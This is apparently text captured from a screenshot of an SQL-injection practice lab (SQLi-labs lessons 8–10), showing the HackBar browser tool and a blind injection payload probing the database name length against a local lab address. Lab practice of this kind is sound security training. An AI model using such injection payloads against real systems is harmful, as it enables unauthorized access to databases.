 Less-8
Less-9
Less-10
select * from users where id='1' and len(db_name()) = 4 -- '
Your Login name:Dumb
Your Password:Dumb
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and len(db_name()) = 4 --+